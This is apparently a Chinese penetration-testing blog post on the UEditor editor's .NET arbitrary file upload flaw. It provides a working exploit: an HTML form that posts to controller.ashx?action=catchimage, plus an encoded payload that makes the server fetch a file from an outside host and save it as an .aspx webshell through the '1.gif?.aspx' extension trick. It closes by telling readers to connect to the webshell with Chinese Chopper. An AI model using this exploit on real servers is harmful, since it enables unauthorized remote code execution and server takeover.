

一、UEditor

UEditor 是由百度「FEX前端研发团队」开发的所见即所得富文本web编辑器,具有轻量,可定制,注重用户体验等特点,开源基于MIT协议,允许自由使用和修改代码。

很好,它成为我渗透时喜欢的样子。

二、.NET版本任意文件上传漏洞

漏洞成因:抓取远程数据源的时候未对文件后缀名做验证导致任意文件写入漏洞,XXXXXX.jpg?.aspx最终服务上最终存储的文件会变为XXXXXX.aspx,黑客利用此漏洞可以在服务器上执行任意指令。

类似于下方代码,我们在一处文件上传的地方开始搞事情:

<form action="http://xxxxxxxxx/controller.ashx?action=catchimage"enctype="application/x-www-form-urlencoded" method="POST"><p>shell addr:<input type="text" name="source[]" /></p ><inputtype="submit" value="Submit" />

</form>上方的代码就是提供一个文件上传点,这是所有使用UEditor文件上传的一个抽象而已。

在上传时,在文件名后方加入?.aspx即可,

source%5B%5D=http%3A%2F%2Fx.x.x.x/1.gif?.aspx

紧接着,通过解析漏洞,文件在服务器中实际存储为1.aspx,菜刀连接一句话木马即可。